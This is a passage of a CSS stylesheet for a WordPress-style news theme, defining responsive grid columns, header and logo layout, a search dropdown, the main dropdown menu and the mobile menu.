@media (max-width: 767px) {
    .td-pb-row>.td-element-style {
        width: 100vw !important;
        left: 50% !important;
        transform: translateX(-50%) !important;
    }
}

.vc_inner.absolute_inner {
    /* responsive portrait tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) {
    .vc_inner.absolute_inner {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner {
        padding-left: 14px;
        padding-right: 14px;
    }
}

.vc_inner.absolute_inner_full {
    width: 100% !important;
}

.vc_inner.absolute_inner_1068 {
    width: 100% !important;
    max-width: 1156px;
    left: 0;
    right: 0;
    margin: 0 auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 1020px;
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 768px;
        padding-left: 0;
        padding-right: 0;
    }
}

.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1240px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1200>.td-pb-row,
.tdc-row-composer.stretch_row_1200>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1200>.td-pb-row,
    .tdc-row-composer.stretch_row_1200>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1200,
    .tdc-row-composer.stretch_row_1200 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1200 {
    width: 100% !important;
    max-width: 1288px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
    width: auto !important;
    max-width: 1440px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1400>.td-pb-row,
.tdc-row-composer.stretch_row_1400>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1400>.td-pb-row,
    .tdc-row-composer.stretch_row_1400>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1400,
    .tdc-row-composer.stretch_row_1400 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1400 {
    width: 100% !important;
    max-width: 1488px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
    width: auto !important;
    max-width: 1640px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1600>.td-pb-row,
.tdc-row-composer.stretch_row_1600>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1600>.td-pb-row,
    .tdc-row-composer.stretch_row_1600>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1600,
    .tdc-row-composer.stretch_row_1600 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1600 {
    width: 100% !important;
    max-width: 1688px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
    width: auto !important;
    max-width: 1840px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1800>.td-pb-row,
.tdc-row-composer.stretch_row_1800>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1800>.td-pb-row,
    .tdc-row-composer.stretch_row_1800>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1800,
    .tdc-row-composer.stretch_row_1800 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1800 {
    width: 100% !important;
    max-width: 1888px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space>.td-pb-row,
.tdc-row-composer.stretch_row_content_no_space>.td-pb-row {
    margin-left: 0;
    margin-right: 0;
}

.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row.td-stretch-content,
    .tdc-row-composer.td-stretch-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    rows
*/

.td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
    position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
    display: table;
    content: '';
}

.td-pb-row:after {
    clear: both;
}

.td-boxed-layout .vc_row {
    width: auto;
    left: 0;
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    all spans
*/

.td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    position: relative;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/

.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}


/*  ----------------------------------------------------------------------------
    main grid
*/

.td-pb-span1 {
    width: 8.33333333%;
}

.td-pb-span2 {
    width: 16.66666667%;
}

.td-pb-span3 {
    width: 25%;
}

.td-pb-span4 {
    width: 33.33333333%;
}

.td-pb-span5 {
    width: 41.66666667%;
}

.td-pb-span6 {
    width: 50%;
}

.td-pb-span7 {
    width: 58.33333333%;
}

.td-pb-span8 {
    width: 66.66666667%;
}

.td-pb-span9 {
    width: 75%;
}

.td-pb-span10 {
    width: 83.33333333%;
}

.td-pb-span11 {
    width: 91.66666667%;
}

.td-pb-span12 {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/

.wpb_row {
    margin-bottom: 0;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}

.vc_row .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}


/* block row + global block spans */

.td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
}

.td-block-row:before,
.td-block-row:after {
    display: table;
    content: '';
}

.td-block-row:after {
    clear: both;
}

.td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-block-span1 {
    width: 8.33333333%;
}

.td-block-span2 {
    width: 16.66666667%;
}

.td-block-span3 {
    width: 25%;
}

.td-block-span4 {
    width: 33.33333333%;
}

.td-block-span5 {
    width: 41.66666667%;
}

.td-block-span6 {
    width: 50%;
}

.td-block-span7 {
    width: 58.33333333%;
}

.td-block-span8 {
    width: 66.66666667%;
}

.td-block-span9 {
    width: 75%;
}

.td-block-span10 {
    width: 83.33333333%;
}

.td-block-span11 {
    width: 91.66666667%;
}

.td-block-span12 {
    width: 100%;
}


/* responsive landscape tablet */

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 980px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -20px;
        margin-left: -20px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1018px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 740px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -14px;
        margin-left: -14px;
    }
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 100%;
        /*    padding-left: 20px;
    padding-right: 20px;*/
    }
    .td-pb-row,
    .td-block-row {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}


/*  ----------------------------------------------------------------------------
    header grid container
*/

.td-header-wrap {
    position: relative;
    z-index: 2000;
}


/* header rows */

.td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-header-row:before,
.td-header-row:after {
    display: table;
    content: '';
}

.td-header-row:after {
    clear: both;
}

.td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
    logo
*/

.td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/


/* the search button */

#td-header-search-button {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button {
        display: none;
    }
}

#td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button-mob {
        display: block;
    }
}


/* the search drop down */

.td-search-box-wrap {
    position: absolute;
    top: 100%;
    right: 0;
}


/* responsive without mobile */

@media (min-width: 768px) {
    .td-drop-down-search .td-search-form {
        margin: 20px;
    }
}

.td-header-wrap {
    /* hack to show the link on all the module */
}

.td-header-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-top: 0;
    width: 342px;
    pointer-events: none;
    /* this class is added by the js to open the menu - will be used for animation */
    /* search form */
    /* triangle top */
}

.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=100);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.td-header-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-header-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
}

.td-header-wrap .td-drop-down-search:before {
    position: absolute;
    top: -9px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
}

.td-header-wrap .td-drop-down-search:after {
    position: absolute;
    top: -3px;
    display: block;
    content: '';
    right: 0;
    left: 0;
    margin: 0 auto;
    width: 100%;
    height: 3px;
    background-color: #4db2ec;
}

.td-header-wrap #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #eaeaea !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-wrap #td-header-search {
        width: 91%;
        font-size: 16px;
    }
}

.td-header-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
}

.td-header-wrap .td-post-category {
    z-index: 2;
    position: relative;
}

.td-header-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
}

.td-header-wrap .result-msg a {
    color: #222;
    display: block;
}

.td-header-wrap .result-msg a:hover {
    color: #4db2ec;
}

.td-header-wrap .td-aj-search-results {
    background-color: rgba(144, 144, 144, 0.02);
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
}

.td-header-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
}

.td-header-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
}

.td-header-wrap .td_module_mx2 {
    padding-bottom: 0;
}

.td-header-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}

.td-header-wrap .meta-info {
    line-height: 14px;
}

.td-header-wrap .td-aj-cur-element {
    background-color: rgba(128, 128, 128, 0.1);
}


/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */


/* General */

.td-banner-wrap-full {
    position: relative;
    /*      background: linear-gradient(0deg, rgb(66, 178, 245) 0%, rgb(16, 141, 216) 50%, rgb(0, 121, 193) 100%);*/
    background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
}

.td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
        background-color: #222 !important;
        height: 54px !important;
    }
    .header-search-wrap .td-icon-search {
        color: #fff !important;
    }
}


/* ----------------------------------------------- */

.td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
}

.td-logo-text-container span {
    display: inline-block;
    width: 100%;
}

.td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
        font-size: 36px;
    }
}

.td-logo-text-container .td-logo {
    line-height: 1 !important;
}

.td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
        font-size: 11px;
    }
}

.td-header-wrap .td-header-menu-wrap-full {
    background-color: #fff;
}


/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */

.td-header-style-1 .td-logo-text-wrap {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap {
        line-height: 90px;
        min-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap a {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap .td-logo {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-container a {
    line-height: 1;
}

.td-header-style-1 .td-header-sp-logo {
    text-align: center;
}

.td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
        color: #fff;
    }
}

.td-header-style-1 .td-header-menu-wrap-full {
    position: relative;
}


/*  ----------------------------------------------------------------------------
    main menu
*/

.td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
}

@media (max-width: 767px) {
    .td-header-main-menu {
        padding-right: 64px;
        padding-left: 2px;
    }
}

.td-header-menu-no-search .td-header-main-menu {
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    SF menu
*/

.sf-menu,
.sf-menu ul,
.sf-menu li {
    margin: 0;
    list-style: none;
}


/* responsive phone */

@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}

.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
}

.sf-menu>li.td-normal-menu>ul.sub-menu {
    left: -15px;
    width: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li.td-normal-menu>ul.sub-menu {
        left: -5px;
    }
}

.sf-menu ul li {
    width: 100%;
}

.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.sf-menu li {
    float: left;
    position: relative;
}

.sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.sf-menu li .td-only-icon {
    margin-right: 0;
}

.sf-menu .td-menu-item>a {
    display: block;
    position: relative;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.sf-menu>.current-menu-ancestor,
.sf-menu>.current-category-ancestor,
.sf-menu>.current-menu-item {
    z-index: 0;
}


/*  ----------------------------------------------------------------------------
    All the links
*/


/* remove the down arrow on links with  (icons menus) */

.td-no-down-arrow>a .sf-sub-indicator {
    display: none;
}

.sf-menu>li>a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li>a {
        padding: 0 9px;
        font-size: 11px;
    }
}


/* menu icons */

.sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
}

.sf-menu .sub-menu .menu_icon {
    top: 0;
}

.sf-menu .menu_hidden {
    display: none !important;
}


/* hover and current menu */

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover,
.sf-menu>.sfHover>a {
    z-index: 999;
}

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover>a {
    background-color: transparent;
}

.td-affix {
    /* hover and current menu */
}

.td-affix .sf-menu>.current-menu-item>a,
.td-affix .sf-menu>.current-menu-ancestor>a,
.td-affix .sf-menu>.current-category-ancestor>a,
.td-affix .sf-menu>li>a:hover,
.td-affix .sf-menu>.sfHover>a {
    background-color: transparent;
}


/* Bottom border on Main Menu */

.sf-menu>li>a:after {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    -moz-transition: width 0.2s ease;
    -o-transition: width 0.2s ease;
    transition: width 0.2s ease;
}


/* hover and current menu border */

.sf-menu>.current-menu-item>a:after,
.sf-menu>.current-menu-ancestor>a:after,
.sf-menu>.current-category-ancestor>a:after,
.sf-menu>li:hover>a:after,
.sf-menu>.sfHover>a:after {
    background-color: #4db2ec;
    width: 100%;
}

#td-header-menu {
    display: inline-block;
    vertical-align: top;
}


/*  ----------------------------------------------------------------------------
    submenu
*/

.td-normal-menu ul {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}

.sf-menu .td-normal-menu ul {
    padding: 15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul {
        padding: 8px 0;
    }
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul ul {
        margin: -8px 0;
    }
}

.sf-menu ul {
    background-color: #fff;
}

.sf-menu ul .td-menu-item>a {
    padding: 7px 30px;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #f9f1f1;
    color: #111;
}

.sf-menu ul .td-menu-item>a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item>a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 7px;
}

.sf-menu ul .td-menu-item>a:hover,
.sf-menu ul .sfHover>a,
.sf-menu ul .current-menu-ancestor>a,
.sf-menu ul .current-category-ancestor>a,
.sf-menu ul .current-menu-item>a {
    color: #4db2ec;
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*  ----------------------------------------------------------------------------
    arrows
*/

.sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
        padding-left: 6px;
    }
}

.sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
}

.sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -9px;
    line-height: 19px;
}

.sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #f0f8ff;
    color: #4db2ec;
    border-radius: 10px;
    padding: 1px 7px 2px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
}

.td-menu-badge {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-menu-badge {
        display: none;
    }
}

.sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
        padding-right: 22px;
    }
}


/* arrow for all items in the menues */

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
}


/* arrow for all items in the menues AT FIRST LEVEL*/

ul.sf-js-enabled>li>a>i.td-icon-menu-down:before {
    content: '\e806' !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/

.header-search-wrap {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
}

.header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .header-search-wrap .td-icon-search {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
        height: 54px;
        width: 54px;
        line-height: 54px;
        font-size: 22px;
        margin-right: 2px;
    }
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button {
    position: relative;
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 0.08;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 8 ")";
    filter: alpha(opacity=8);
    /* responsive tablet + phone */
}

@media (max-width: 1140px) {
    .td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
        display: none;
    }
}

.td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
}

.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
}

.td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
}

.td-demo-menuitem-hide {
    visibility: hidden;
}

.td-mega-menu-page .sub-menu ul {
    display: inline-block !important;
    position: initial !important;
    width: auto !important;
}


/*
  Mobile menu
*/

#td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap {
        margin: auto;
        width: 100%;
        -webkit-transition: transform 0.7s ease;
        -moz-transition: transform 0.7s ease;
        -o-transition: transform 0.7s ease;
        transition: transform 0.7s ease;
        -webkit-transform-origin: 50% 200px 0;
        -moz-transform-origin: 50% 200px 0;
        -o-transform-origin: 50% 200px 0;
        transform-origin: 50% 200px 0;
    }
}


/* toggle button - burger button */

#td-top-mobile-toggle {
    display: none;
    /* responsive phone */
}

@media (max-width: 767px) {
    #td-top-mobile-toggle {
        display: inline-block;
        position: relative;
    }
}

#td-top-mobile-toggle a {
    display: inline-block;
}

#td-top-mobile-toggle i {
    font-size: 27px;
    width: 64px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
}


/*
    Mobile opened menu with admin bar
*/

.admin-bar #td-mobile-nav {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
        padding-top: 46px;
    }
}

.td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
}

.td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

#td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

#td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
